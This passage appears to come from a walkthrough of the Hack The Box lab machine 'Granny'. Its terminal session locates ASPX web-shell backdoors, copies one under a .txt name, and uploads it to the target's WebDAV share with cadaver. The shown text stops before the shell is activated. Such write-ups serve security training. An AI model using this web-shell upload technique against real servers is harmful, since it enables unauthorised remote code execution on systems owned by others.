 192.168.1.15 10.10.14.56 10.10.10.15 - Granny
❯ locate cmd.aspx
/usr/share/SecLists/Web-Shells/FuzzDB/cmd.aspx
/usr/share/davtest/backdoors/aspx_cmd.aspx
❯ cp /usr/share/davtest/backdoors/aspx_cmd.aspx ./pwn3d.aspx.txt
❯ cadaver --help
Usage: cadaver [OPTIONS] URL
  URL must be an absolute URI using the http: or https: scheme.
Options:
  -t, --tolerant            Allow cd/open into non-WebDAV enabled collection.
  -r, --rcfile=FILE         Read script from FILE instead of ~/.cadaverrc.
  -p, --proxy=PROXY[:PORT]  Use proxy host PROXY and optional proxy port PORT.
  -V, --version             Display version information.
  -h, --help                Display this help message.
Please send bug reports and feature requests via <https://github.com/notroj/cadaver>
❯ cadaver http://10.10.10.15
dav:/> put pwn3d.aspx.txt
Uploading pwn3d.aspx.txt to `/pwn3d.aspx.txt':
Progress: [=============================>] 100.0% of 1398 bytes succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   DavTestDir_20uug7LX1OVuc5r             0  Apr 30 10:02
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
VPN - root's tasks Reconnaissance - Enumeration